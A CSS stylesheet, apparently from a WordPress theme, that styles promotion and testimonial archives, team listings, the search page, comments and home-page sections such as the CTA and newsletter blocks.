.services-tag-page ul.term-lists,
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder ul.term-lists,
.realted-promotions .promotion-block .promotion-holder ul.term-lists,
.testimonial-archive .summary  ul.term-lists,
.promotion-wraper.home-block ul.term-lists{
    margin: 0;
    padding: 0;
    list-style: none;
}
.promotion-archive ul.term-lists li a:before,
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder ul.term-lists li a:before,
.realted-promotions .promotion-block .promotion-holder ul.term-lists li a:before,
.testimonial-archive .summary  ul.term-lists li a:before,
.services-tag-page ul.term-lists li a:before,
.promotion-wraper.home-block ul.term-lists li a:before {
    width: 100%;
    height: 100%;
    position: absolute;
    background: var(--secondary-color);
    top: 0;
    left: 0;
    content: '';
    opacity: 0.076;
    transition: all ease 0.20s;

}
.testimonial-block .testimonial-holder {
    width: 100%;
}
.promotion-archive ul.term-lists li:hover a:before,
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder ul.term-lists li:hover a:before,
.realted-promotions .promotion-block .promotion-holder ul.term-lists li:hover a:before,
.testimonial-archive .summary  ul.term-lists li:hover a:before,
.services-tag-page ul.term-lists li:hover a:before,
.promotion-wraper.home-block ul.term-lists li:hover a:before{
    opacity: 0.4;
}
.promotion-archive p.disclaimer {
    font-weight: 300;
}
.promotion-archive ul.term-lists li,
.tag-list ul li,
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder ul.term-lists li,
.realted-promotions .promotion-block .promotion-holder ul.term-lists li,
.services-tag-page ul.term-lists li,
.promotion-wraper.home-block ul.term-lists li {
    display: inline-block;
    margin: 0 15px 0 0;
}

.tag-list ul li {
    margin: 0 10px;
}
.tag-list ul li a {
    display: inline-block;
    border: 1px solid #ededed;
    padding: 0 15px;
    line-height: 38px;
}
.realted-promotions .main-title {
    border-top: 2px solid #f5f2f2;
    padding-top: 30px;
}
.promotion-wraper.home-block ul.term-lists {
    margin-bottom: 20px;
}
.promotion-archive ul.term-lists li a,
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder ul.term-lists li a,
.realted-promotions .promotion-block .promotion-holder ul.term-lists li a,
.testimonial-archive .summary  ul.term-lists li a,
.services-tag-page ul.term-lists li a,
.promotion-wraper.home-block ul.term-lists li a{
    padding: 0 13px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    color: var(--secondary-color);
    font-weight: 700;
    text-transform: uppercase;
    line-height: 26px;
    border:0;
    text-decoration: none;
}
.archive .col-sm-12 {
    padding: 0;
}
.archive .tag-list,
.page-template-archive-abt_promotion .tag-list,
.testimonial-archive .tag-list {
    padding: 0 15px;
}
.archive .tag-list .button-group,
.page-template-archive-abt_promotion .tag-list .button-group,
.testimonial-archive .tag-list .button-group {
    justify-content: center;
}
.tag-list.left-sidebar {
    padding-right: 40px;
}
.tag-list.right-sidebar,
.col-sm-4.tag-sidebar{
    padding-left: 40px;
}
.archive .tag-list .button-group button,
.page-template-archive-abt_promotion .tag-list .button-group button,
.testimonial-archive .tag-list .button-group button{
    background: transparent;
    border-radius: 0;
    border-color: var(--grey-color);
    margin: 0 5px 5px;
    color: var(--grey-color);
    font-weight: 600;
    text-transform: uppercase;
    transition: all ease 0.23s;
}

.archive .tag-list .button-group button.active,
.archive .tag-list .button-group button:hover,
.page-template-archive-abt_promotion .tag-list .button-group button.active,
.page-template-archive-abt_promotion .tag-list .button-group button:hover,
.testimonial-archive .tag-list .button-group button.active,
.testimonial-archive .tag-list .button-group button:hover{
    background: var(--primary-color);
    color: var(--light-color);
    border-color: var(--primary-color);
}
.promotion-archive .promotion-block .promotion-holder,
.realted-promotions .promotion-block .promotion-holder {
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 12%);
    padding: 16px 16px 70px;
    border-radius: 3px;
    position: relative;
    width: 30.33%;
    margin: 15px 1.5%;
    break-inside: avoid;
    transform: translateZ(0);
    margin-bottom: 30px;
    transition: all ease 0.20s;
    float: left;
}
.realted-promotions .promotion-block .promotion-holder {
   width: 50%;
   margin:0;
}
.promotion-archive .promotion-block .promotion-holder img,
.realted-promotions .promotion-block .promotion-holder img{
    min-height: 100%;
    width: auto;
    min-width: 100%;
    object-fit: cover;
}
.promotion-archive .filter {
    margin-bottom: 17px;
}
.promotion-archive .promotions-layout-2 .promotion-block .promotion-holder .summary {
    padding: 20px 0 0;
}
.promotion-archive .promotion-block .promotion-holder:hover,
.realted-promotions .promotion-block .promotion-holder:hover {
   box-shadow: 0 0 12px 0 rgb(0 0 0 / 17%);
}
.promotion-archive .promotion-block .promotion-holder .img-holder {
    height: 280px;
    overflow: hidden;
    border-radius: 3px;
}
.promotion-archive .promotions-layout-2 .promotion-block .summary.widthout-thumbnails {
    padding-top: 0;
}
.realted-promotions .promotion-block .promotion-holder .img-holder{
    border-radius: 3px;
    overflow: hidden;
}
.tag-list ul li a,
.page-template-archive-abt_promotion .tag-list ul li a{
    display: inline-block;
    border: 1px solid #BDBDBD;
    padding: 0 15px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--text-color);
}
/*promotion archive layout for sidebar*/
.promotion-archive .promotions-layout-2.col-sm-8 .promotion-holder {
    width: 47%;
}
.archive .tag-list.col-sm-4, 
.page-template-archive-abt_promotion .tag-list.col-sm-4 .button-group,
.testimonial-archive .tag-list.col-sm-4 .button-group{
    display: block;
}
.archive .tag-list.col-sm-4 .button-group button, 
.page-template-archive-abt_promotion .tag-list.col-sm-4 .button-group button,
.testimonial-archive .tag-list.col-sm-4 .button-group button {
    width: 100%;
    border: 0;
    text-align: left;
    padding: 0;
    margin: 0;
    text-transform: capitalize;
    line-height: 31px;
    font-weight: 400;
}
.archive .tag-list.col-sm-4 .button-group button.active, 
.archive .tag-list.col-sm-4 .button-group button:hover, 
.page-template-archive-abt_promotion .tag-list.col-sm-4 .button-group button.active, 
.page-template-archive-abt_promotion .tag-list.col-sm-4 .button-group button:hover,
.testimonial-archive .tag-list.col-sm-4 .button-group button.active,
.testimonial-archive .tag-list.col-sm-4 .button-group button:hover{
   background: transparent;
   color: var(--primary-color);
}
.promotions-layout-2.col-sm-8 .promotion-list-header h2 {
    margin-top: -8px;
}
.promotion-archive .promotions-layout-2.col-sm-8  .promotion-list-header {
    padding-left: 10px;
}
.promotion-archive .pagination,
.testimonial-archive .pagination{
   text-align: center;
   margin-top: 50px;
}
.testimonial-archive .pagination{
   margin-top: 60px;
}
.promotion-archive .pagination .nav-links a,
.testimonial-archive .pagination .nav-links a {
    background: var(--primary-color);
    color: var(--light-color);
    padding: 11px 60px;
    display: inline-block;
    transition: all ease 0.20s;
}
.promotion-archive .pagination .posts-navigation .nav-next,
.testimonial-archive .pagination .posts-navigation .nav-next {
   text-align: center;
 }
.promotion-archive .pagination .nav-links a:hover,
.testimonial-archive .pagination .nav-links a:hover {
   background: var(--secondary-color);
   color: var(--dark-color);
}
.tag-list.col-sm-4 .button-group {
    margin-bottom: 22px;
}
.services-tag-page header.entry-header a {
    color: var(--dark-color);
}
.services-tag-page header.entry-header a:hover{
    color: var(--secondary-color);
}
.services-tag-page header.entry-header h3 {
    margin: 20px 0 -16px;
}
.services-tag-page p.disclaimer {
    font-weight: 400;
    color: var(--grey-color);
}
.services-tag-page a.btn.apply-btn {
    position: relative;
    margin: 30px 0 -13px;
    left: 0;
    width: 100%;
}
.tag-header.col-sm-12 h2 {
    margin: 0 0 20px;
}
.tag-header.col-sm-12 {
    padding: 0 15px;
}
/*testimonial tags*/
.services-tag-page.testimonials-tag article {
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 12%);
    padding: 10px 30px 30px;
    display: inline-block;
    width: 100%;
    border-radius: 3px;
    position: relative;
    margin-bottom: 30px;
    text-align: center;
    margin-top: 5px;
}

.services-tag-page .testimonial-thumbnails {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
}
.services-tag-page.testimonials-tag h3.entry-title {
    margin: 10px 0 05px;
}
.services-tag-page.testimonials-tag span.review-source a {
    text-decoration: none;
    margin-bottom: 20px;
}
.services-tag-page.testimonials-tag ul.term-lists li {
    margin: 0 5px;
}
/*end alley themes inside page css*/

/*search page*/
.inside-page.search-page article {
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 12%);
    padding: 20px;
    margin-bottom: 30px;
    transition: all ease 0.20s;
    border-radius: 3px;
}
.inside-page.search-page article h3.entry-title a {
    color: var(--dark-color);
}
.inside-page.search-page article h3.entry-title a:hover {
   color:var(--secondary-color);
}
.inside-page.search-page span.byline {
    text-transform: capitalize;
}
.inside-page.search-page span.byline span.author.vcard{
   text-transform: uppercase;
}
.inside-page.search-page .entry-meta span.post-meta, 
.inside-page.search-page .entry-meta span.post-meta a {
    color: var(--grey-color);
}
.inside-page.search-page .entry-meta span.post-meta {
    margin: 0 10px 0 0;
}
.inside-page.search-page .entry-meta span.post-meta a:hover {
   color: var(--secondary-color);
}
.inside-page.search-page .entry-summary a.more-btn:hover {
    color: var(--secondary-color);
}
.inside-page.search-page .entry-summary a.more-btn {
    color: var(--primary-color);
    text-transform: uppercase;
    font-weight: 700;
}
/* contact form */
.one-half,
.one-third {
   position: relative;
   margin-right: 4%;
   float: left;
   margin-bottom: 20px;

}

.one-half { width: 48%; }
.one-third { width: 30.66%; }

.last {
   margin-right: 0 !important;
   clear: right;
}
/* contact form */


/*mobile cta*/
.mobile-cta{
   display: none;
   background-color: var(--secondary-color);
   flex-wrap: wrap;
   justify-content: space-around;
   position: fixed;
   bottom: 0;
   left: 0;
   right: 0;
   z-index: 9999;
   grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
   align-items: center;
}
.mobile-cta .cta-btn{
   color: #fff;
   text-align: center;
   padding: 12px;
   transition: all 0.3s ease;
   position: relative;
}
.mobile-cta .cta-btn:after {
   content: "";
   position: absolute;
   top: 50%;
   bottom: 0;
   right: 0;
   transform: translate(-50%, -50%);
   width: 1px;
   height: 30px;
   background: #fff;
}
.mobile-cta .cta-btn:last-child:after{
   content: none;
}
.mobile-cta .cta-btn:hover{
   transform: scale(1.1);
   -webkit-transform: scale(1.1);
}
/*end mobile cta*/


#scrollTop {
   display: none;
   position: fixed;
   bottom: 85px;
   right: 30px;
   z-index: 99;
   font-size: 22px;
   border: none;
   outline: none;
   color: white;
   cursor: pointer;
   padding: 15px;
   width: 50px;
   height: 50px;
   border-radius: 4px;
}



.news-snippet .category a {
    position: relative;
    margin: 0 5px 10px 0;
    font-size: 15px;
    padding: 1px 11px;
    transition: all ease 0.20s;
    color: var(--secondary-color);
}

.news-snippet .category a:hover{color: var(--secondary-color);}
.news-snippet .category a:after {
   content: ",";
}
.news-snippet .category a:last-child:after {
   content: none;
}
.info .category a:after {
   content: ",";
}
.info .category:last-child a:after {
   content: none;
}
.news-snippet .category a:before {
    content: '';
    width: 100%;
    height: 100%;
    background: var(--secondary-color);
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 30px;
    opacity: 0.25;
    transition: all ease 0.20s;
}
.news-snippet .category a:hover:before {
   opacity: 0.5;
}
.comments-area {
   border:0;
   padding: 0px;
}
.comments-area .comments-title{
   margin-top: 0;
}
.comments-area .comment-list {
   margin: 0;
   padding: 0;
   list-style: none;
}
.comments-area .comment-list .comment-author{
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}
.comments-area .comment-list .comment-author img {
   margin: 0 10px 0 0;
}
.comments-area .comment-list .comment-author .fn{
   margin: 0 5px 0 0;
}
.comments-area .comment-list .comment-metadata{
   margin: 10px 0 0;
}
.comments-area .comment-list .comment-body{
   border-bottom: 1px solid #ddd;
   padding: 0 0 30px;
}
.comments-area .comment-list .comment-respond {
   margin: 30px 0 0;
}
.comments-area .comment-list .comment-respond .comment-reply-title{
   display: flex;
   flex-wrap: wrap;
   justify-content: space-between;
   align-items: center;
}
.comments-area  .comment-respond form .form-submit{
   margin-bottom: 0;
}
.comment-form .comment-form-cookies-consent{
	display: flex;
	align-items: center;
}
.comment-form .comment-form-cookies-consent input{
	width: auto;
	margin: 0 10px 0 0;
}
.comment-form .comment-form-cookies-consent label{
	margin: 0 !important;
}

.search-form fieldset {
    padding: 0;
    border: 0;
}
form.search-form {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
   justify-content: space-between;
}
.search-form label {
   position: relative;
   width: 75%;
   display: flex;
   max-width: 100%;
}
.search-form label input {
    height: 42px;
    padding: 20px 15px;
    width: 100%;
    border-radius: 0;
    background:  #F4F5F7;;
    color: var(--light-dark);
    border: 0;
}
.widget_search .search-form label input{
   height: 44px;
}
.search-form button[type=submit] {
    display: block;
    height: 42px;
    width: 25%;
    border-radius: 0;
    border: 0;
    background: var(--primary-color);
    color: var(--light-color);
}
.search-form button[type=submit] svg{
   display: none;
}
.search-form button[type=submit]:hover {
   background: var(--secondary-color);
}
.widget_search .search-form button[type=submit] {
    height: 44px;
    font-size: 20px;
    width: 17%;
    text-align: center;
    padding: 0;
}
.widget_search  .search-form button[type=submit] svg{
   display: inline-block;
}
.widget_search .search-form button[type=submit] .text {
    display: none;
}
.widget_search .search-form  label{
   width: 83%;
}
.no-results.not-found {
   margin: 0 0 30px;
}
.related-posts{
	margin: 50px 0 20px;
}
.related-posts .row{
	display: flex;
	flex-wrap: wrap;
}
.related-posts .row [class*=col-]{
	margin: 0 0 30px;
}
.related-posts .news-snippet {
    box-shadow: 0 0 3px rgb(0 0 0 / 9%);
    padding: 20px;
    border-radius: 3px;
    margin-top: 11px;
    transition: all ease 0.20s;
}
.related-posts .news-snippet:hover {
   box-shadow: 0 0 10px rgb(0 0 0 / 15%);
}
/*Author*/
.col-sm-12.author-related-post {
    margin-top: 50px;
    padding-top: 30px;
    border-top: 1px solid #f5f5f5;
}
.col-sm-12.author-related-post .col-sm-12 {
    padding: 0 15px;
}
.author-related-post .grid-view {
    break-inside: avoid;
    column-count: 3;
    column-gap: 2rem;
    padding: 15px 15px 75px;
}

.author-related-post .grid-view .post_loadmore {
    background: var(--primary-color);
    border: 0;
    color: var(--light-color);
    border-radius: 0;
    padding: 10px 20px 12px;
    transition: all ease 0.20s;
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 200px;
    text-align: center;
    margin-left: -100px;
    cursor: pointer;
}
.author-related-post .grid-view .post_loadmore:hover {
   background: var(--secondary-color);
}
.author-related-post .grid-view article.artilce-by-author {
    border-radius: 3px;
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 10%);
    margin-bottom: 1rem;
    padding: 1rem;
    break-inside: avoid;
    transform: translateZ(0);
    margin-bottom: 30px;
    transition: all ease 0.20s;
}
.author-related-post .grid-view article.artilce-by-author:hover {
   box-shadow: 0 0 14px 0 rgb(0 0 0 / 17%);
}
.author-related-post .grid-view a.featured-image img {
    min-height: 100%;
    width: auto;
    min-width: 100%;
    object-fit: cover;
}
.author-related-post .grid-view a.featured-image {
    height: 257px;
    width: 100%;
    overflow: hidden;
    border-radius: 3px;
}
.author-info-box .col-sm-8 h3 {
    margin: -8px 0 0;
}
.author-info-box .col-sm-4 img {
    border-radius: 3px;
}
article.artilce-by-author .news-title a {
    color: var(--dark-color);
}
article.artilce-by-author .news-title a:hover {
   color:var(--secondary-color);
}
span.post-meta.author-categories a {
    position: relative;
    margin: 10px 0;
    color: var(--secondary-color);
    border-radius: 30px;
    overflow: hidden;
    padding: 1px 14px;
}
span.post-meta.author-categories a:before {
    width: 100%;
    height: 100%;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background: var(--secondary-color);
    opacity: 0.24;
    transition: all ease 0.20s;
}
span.post-meta.author-categories a:hover:before {
   opacity: 0.45;
}
.author-related-post .entry-meta span, 
.author-related-post .entry-meta span a {
    color: var(--grey-color);
}
.author-related-post .entry-meta span.post-meta.author-categories a {
    color: var(--secondary-color);
}
article.artilce-by-author span.byline {
    text-transform: capitalize;
}
article.artilce-by-author span.byline a{
   text-transform: uppercase;
   color: var(--dark-color);
}
article.artilce-by-author .entry-meta.category {
    margin-top: 10px;
}
article.artilce-by-author a.btn-more {
    text-transform: uppercase;
    font-weight: 700;
    color: var(--primary-color);
    margin-top: -9px;
}
article.artilce-by-author a.btn-more:hover {
    color: var(--secondary-color);
}
/*teams*/

[class*=teams-layout-] .team-block .post-title{
   margin: 0 0 5px;
}
.team-block .team-holder .img-holder{
   margin: 0 0 10px;
}
.team-block .team-holder img{
   display: block;
}
.team-block .team-holder .organization{
   display: block;
   margin: 0 0 5px;
}
/*end teams*/


/*team detail*/
.team-detail .img-info-block{
   display: grid;
   grid-template-columns: 1fr 1fr;
   grid-gap: 30px;
   align-items: center;
}
.team-detail .team-title{
   margin: 0 0 15px;
}
.single-abt_team .team-title {
    margin: 0 0 9px;
}
/*end team detail*/

/*Teams listing page*/
.team-listing-layout {
    grid-template-columns: repeat(auto-fit, minmax(290px, 3fr));
    display: grid;
    grid-gap: 50px 30px;
    padding: 15px 0;
}
.team-listing-layout .team-holder {
    border: 1px solid #ddd;
    border-radius: 3px;
    box-shadow: 0 0 5px rgb(0 0 0 / 8%);
    transition: all ease 0.20s;
}
.team-listing-layout .team-holder a.box-link {
    padding: 20px;
    height: 100%;
    position: relative;
}
.team-listing-layout .team-holder:hover {
   box-shadow: 0 0 15px rgb(0 0 0 / 17%);
}
.teams-list .team-content .post-title {
    margin: 20px 10px 0;
}
.teams-list span.team-position {
    width: 100%;
    display: block;
    margin-bottom: 6px;
}
.teams-list span.team-position {
    width: 100%;
    display: block;
    margin-bottom: 6px;
    font-weight: 300;
}
.team-holder a {
    color: var(--text-color);
}
.team-listing-layout .team-holder .img-holder img {
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    height: auto;
    width: auto;
}
.team-listing-layout .team-holder .img-holder {
    height: 264px;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.team-archive .col-sm-4.left-sidebar {
    padding-right: 40px;
}
.team-archive .col-sm-4.right-sidebar {
    padding-left: 40px;
}
/*end team listing page*/

.grid-view .posts-navigation{
   position: absolute;
   left: 0;
   bottom: -20px;
   width: 100%;
}
.testimonial-archive .posts-navigation,
.col-3-view .posts-navigation{
   position: absolute;
   left: 0;
   bottom: 0;
   width: 100%;
}
.testimonial-archive .summary .img-holder img {
    min-height: 100%;
    width: auto;
    min-width: 100%;
    object-fit: cover;
}
.testimonial-archive .summary .img-holder {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    overflow: hidden;
    border-radius: 50%;
}
.testimonial-archive .summary {
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 12%);
    padding: 30px;
    display: inline-block;
    width: 100%;
    border-radius: 3px;
    position: relative;
    margin-bottom: 30px;
    transition: all ease 0.20s;
}
.testimonial-archive .summary:hover,
.inside-page.search-page article:hover {
   box-shadow: 0 0 10px 0 rgb(0 0 0 / 17%);
}
.testimonial-archive .testimonials-layout-2.col-sm-12 {
    margin-top: 40px;
    padding: 0 3px;
}
.testimonial-archive .summary .post-title {
    margin: 20px 0 0;
}
.testimonial-archive .summary span.review-source a {
    color: var(--grey-color);
    font-weight: 400;
}
.testimonial-list-header h2 {
    margin-top: 0;
}
.testimonial-archive .summary ul.term-lists {
    margin-top: 12px;
}
.testimonial-archive .summary ul.term-lists li {
    display: inline-block;
    margin: 0 3px;
}
/*.posts-navigation .nav-next{
   padding-right: 30px;
}*/

/*Promotion Home section*/
.home-pomotion-header {
    display: flex;
    align-items: center;
}
.home-pomotion-header a.btn.promotion-btn {
    border: 1px solid var(--secondary-color);
    color: var(--light-color);
    padding: 10px 35px;
    background: var(--secondary-color);
}
.promotion-wraper {
    background: #F4F5F7;
    padding: 70px 0;
}

.home-pomotion-header .col-sm-8 {
   padding-left: 15;
}
.home-pomotion-header {
    overflow: visible;
}
.home-pomotion-header .col-sm-4 {
    text-align: right;
    padding-right: 15;
}
.home-pomotion-header  .button-group{
   display: inline-block;
}
.promotion-list  .promotion-holder {
    background: #fff;
    padding: 20px;
    box-shadow: 0 0 3px rgb(0 0 0 / 7%);
    border-radius: 3px;
    transition: all ease 0.23s;
}
.promotion-list .promotion-holder:hover {
    box-shadow: 0 0 18px rgb(0 0 0 / 24%);
}
.promotion-holder-wraper {
    display: grid;
    grid-gap: 30px;
    grid-template-columns: repeat(auto-fill, minmax(290px, 3fr));
    padding: 20px 15px;
}
.promotion-list h3.post-title {
    margin-bottom: 0;
    color: var(--dark-color);
}
.promotion-list .promotion-holder .img-holder {
    height: 290px;
    overflow: hidden;
    border-radius: 3px;
}
.promotion-list .promotion-holder .img-holder img {
    height: 100%;
    width: auto;
    margin: 0 auto;
    display: block;
    min-width: 100%;
    object-fit: cover;
}
.home-pomotion-header .col-sm-8 h2 {
    color: var(--dark-color);
    margin-bottom: 0;
}
.summary.without-thumbnails h3 {
    margin-top: 0;
}
.promotion-wraper.home-block .promotion-holder-wraper {
    grid-template-columns: repeat(auto-fit, minmax(290px, 1fr));
}
.promotion-holder-wraper p.disclaimer {
    color: var(--grey-color);
    font-weight: 300;
}
/*About Home Section*/
.about-wraper {
    width: 100%;
    display: inline-block;
    padding: 80px 0;
}
.about-wraper .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.about-wraper .image-block {
    width: 44%;
}
.about-wraper .image-block img {
    width: 100%;
}
.about-wraper .text-block {
    width: 56%;
    padding-right: 30px;
}
.about-wraper .col-sm-12.text-block {
    width: 100%;
    padding-right: 15px;
}
.text-block .button-group a.btn {
   padding: 10px 50px;
   border: 1px solid;
   color: var(--light-color);
   border-color: var(--secondary-color);
   margin-right: 15px;
}
.text-block .button-group a.btn.primary-btn {
    border-color: var(--primary-color);
    color: var(--light-color);
    background: var(--primary-color);
}
.col-sm-6.text-block h2 {
    color: var(--dark-color);
    margin-top: 0;
}
/*WWS*/
.wws-wraper {
   padding: 80px 0;
   background: #F4F5F7;
}
.wws-block .banner-blocks-holder {
    display: grid;
    grid-gap: 30px;
    grid-template-columns: repeat(auto-fit, minmax(290px, 1fr));
}
.block-holder span.wws-icon img {
    object-fit: cover;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}
.home-wws-header.aligncenter {
    text-align: center;
}
.home-wws-header h2 {
   color: var(--dark-color);
}
.wws-block .block-holder {
   box-shadow: none;
   text-align: center;
   transition: all ease 0.23s;
   border-radius: 4px;
   padding: 30px;
}
.wws-block .block-holder:hover {
   background: #fff;
   box-shadow: 0 0 35px rgb(0 0 0 / 15%);
}
.wws-block {
   padding-top: 25px;
}
.block-holder span.wws-icon {
    width: 111px;
    height: 111px;
    background: #D2D6EA;
    display: flex;
    align-items: center;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    justify-content: center;
}
.wws-block .block-holder .title {
   margin: 50px 0 0px;
   color: var(--dark-color);
}
.wws-block .block-holder .block-content p {
    color: var(--text-color);
}
/*Testimonial home Section*/
.testimonial-wraper.home-block {
   padding:0;
   position: relative;
   overflow: hidden;
}
/*.testimonial-wraper.home-block:before{background:$testimonial_background_color;}*/
/*.testimonial-wraper.home-block:after{border-color: $testimonial_background_color transparent transparent transparent;}*/
.testimonial-wraper.home-block:before {
   content: '';
   width: 35%;
   height: 100%;
   position: absolute;
   background: var(--primary-color);
   top: 0;
   left: 0;
}
.testimonial-wraper.home-block:after {
   content: "";
   position: absolute;
   top: 0;
   left: 35%;
   width: 0;
   height: 0;
   border-style: solid;
   border-width: 100vh 150px 0 0;
   border-color: var(--primary-color) transparent transparent transparent;
   z-index: 1;
}
.testimonial-wraper.home-block .container .row {
   min-height: 540px;
   display: flex;
   align-items: center;
   position: relative;
   overflow: visible;
}
.testimonial-wraper.home-block .testimonial-info {
   position: relative;
   z-index: 2;
   color: var(--light-color);
   margin-top: -70px;
}
.testimonial-wraper.home-block .testimonial-carosuel {
   padding-left: 100px;
}
.testimonial-carosuel .owl-dots button.owl-dot {
   background: var(--primary-color);
   width: 10px;
   height: 10px;
   border-radius: 50%;
   margin: 0 7px 0 0;
   opacity: 0.22;
}
.testimonial-carosuel .owl-dots button.owl-dot.active {
    opacity: 1.0;
}
.testimonial-carosuel .testimonial-holder h4.post-title {
    margin: 10px 0 0 0;
}
.testimonial-carosuel .testimonial-holder h4.post-title a {
    color: var(--dark-color);
}
.testimonial-carosuel .testimonial-holder ul {
   margin: 0 0 30px;
   padding: 0;
   list-style: none;
}
.testimonial-carosuel .testimonial-holder ul li {
   display: inline-block;
   color: var(--secondary-color);
   position: relative;
   padding: 2px 20px;
   border-radius: 20px;
   margin: 9px 5px 0 0;
}
.testimonial-carosuel .testimonial-holder ul li:before {
   content: '';
   width: 100%;
   height: 100%;
   background: var(--secondary-color);
   position: absolute;
   left: 0;
   top: 0;
   border-radius: 30px;
   opacity: 0.07;
   mix-blend-mode: color;
}
.home-testimonial-layout-1 .testimonial-holder span.review-source a {
   color: var(--primary-color);
   margin: 5px 0;
}
.home-testimonial-layout-1 .testimonial-holder span.review-source a:hover {
   color: var(--secondary-color);
}
.testimonial-wraper.home-block .container .row:before {
   content: '';
   width: 260px;
   height: 260px;
   position: absolute;
   background: url(images/testimonial_quote.png) no-repeat top left;
   top: 20px;
   left: 15px;
   mix-blend-mode: color-burn;
   background-blend-mode: hue;
   opacity: 0.12;
}
/*HOME CTA*/
.cta-wraper.home-block img.cta-bg-img {
    width: 100%;
    height: auto;
    opacity: 0.4;
    mix-blend-mode: color-burn;
    min-height: 350px;
    object-fit: cover;
    margin-bottom: -6px;
    max-height: 500px;
    object-position: top;
}
.cta-wraper.home-block .row {
    overflow: visible;
}

.cta-wraper.home-block {
   display: inline-block;
   width: 100%;
   position: relative;
   background: var(--primary-color);
   min-height: 450px;
}
.cta-wraper.home-block .cta-content {
   position: absolute;
   width: 100%;
   height: 100%;
   top: 0;
   display: flex;
   left: 0;
   align-items: center;
   justify-content: center;
   text-align: center;
   color: var(--light-color);
}
.cta-wraper.home-block .container {
    max-width: 900px;
}
.cta-wraper.home-block .button-group {
    display: inline-block;
}
.cta-wraper.home-block .button-group a.btn {
   padding: 10px 50px;
   border: 1px solid;
   color: var(--light-color);
   border-color: var(--secondary-color);
   margin-right: 0;
}
.cta-wraper.home-block .button-group {
   display: inline-block;
   margin-top: 20px;
}
.top-header.header-wrapper .container.no-social-media {
    justify-content: flex-end;
}
/*Team home section*/
.teams-wraper.home-block {
   background: #F4F5F7;
   padding: 50px 0;
}
.teams-wraper.home-block .team-holder-wraper,
.latest-post-wraper.home-block .latest-post-holder-wraper {
    display: grid;
    grid-gap: 30px;
    grid-template-columns: repeat(auto-fill, minmax(290px, 3fr));
    padding: 20px 15px;
}
.teams-wraper.home-block .team-holder-wraper a.team-holder,
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder {
    padding: 20px;
    background: #fff;
    box-shadow: 0 0 3px rgb(0 0 0 / 7%);
    border-radius: 3px;
    transition: all ease 0.23s;
}
.teams-wraper.home-block .team-holder-wraper a.team-holder:hover,
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder:hover {
    box-shadow: 0 0 18px rgb(0 0 0 / 24%);
}
.teams-wraper.home-block .team-holder-wraper a.team-holder .img-holder img {
    min-height: 100%;
    min-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}
.teams-wraper.home-block .team-holder-wraper a.team-holder .img-holder {
    height: 280px;
    overflow: hidden;
}
.row.home-team-header {
    padding-right: 20%;
}
.row.home-team-header h2 {
    margin: 0 0 -5px;
    color: var(--dark-color);
}
.row.home-team-header p {
    margin-bottom: 10px;
}
.team-holder-wraper h3.post-title {
    margin: 15px 0 5px;
    color: var(--dark-color);
}
.team-holder-wraper p.short-info {
    color: var(--text-color);
    margin: 6px 0 0;
}
.team-holder-wraper span.organization {
    color: var(--grey-color);
    font-weight: 300;
}

/*home recent posts*/
.latest-post-wraper.home-block {
    padding: 60px 0;
}
.lastet-post-header .button-group a.btn {
    padding: 10px 50px;
}
.lastet-post-header .col-sm-8 h2 {
    margin: 0 0 -10px;
    color: var(--dark-color);
}
.row.lastet-post-header {
    display: flex;
    align-items: center;
}
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder h3.post-title a {
    color: var(--dark-color);
}
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder h3.post-title a:hover,
.latest-post-wraper.home-block .post-holder .entry-meta.after-title a:hover  {
    color: var(--secondary-color);
}
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder h3.post-title {
    margin: 5px 0 10px;
    line-height: 1.2;
}
.latest-post-wraper.home-block .post-holder .entry-meta, .latest-post-wraper.home-block .post-holder .entry-meta.after-title a {
    color: var(--grey-color);
    font-weight: 300;
}
.latest-post-wraper.home-block .post-holder .entry-meta.after-title  span.byline span.author.vcard a{
    text-transform: uppercase;
    font-weight: 600;
}
.latest-post-wraper.home-block .post-holder .entry-meta.after-title span.byline {
    text-transform: capitalize;
}
.latest-post-wraper.home-block .post-holder p.short-info {
    margin: 6px 0 10px;
}
.latest-post-wraper.home-block .button-group {
    display: inline-block;
    float: right;
}
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder a.post-more {
    color: var(--primary-color);
}
.latest-post-wraper.home-block .latest-post-holder-wraper .post-holder a.post-more:hover {
    color: var(--secondary-color);
}

/*newsletter*/
.newsletter-post-wraper.home-block {
    background: #f4f5f7;
    padding: 60px 0;
}
.newsletter-post-wraper.home-block  .form-block .form-holder {
    padding: 40px;
    background: #ffffff;
    box-shadow: 0 0 4px rgb(0 0 0 / 25%);
}
.newsletter-post-wraper.home-block .form-block .form-holder {
    padding: 35px 40px 1px;
    background: rgb(255, 255, 255);
    box-shadow: rgb(0 0 0 / 25%) 0px 0px 4px;
    margin-top: 5px;
}
.newsletter-post-wraper.home-block .container .row {
    display: flex;
    align-items: center;
}
.newsletter-post-wraper.home-block .form-block .form-holder h2 {
   color: var(--dark-color);
    margin: 0 0 20px;
}
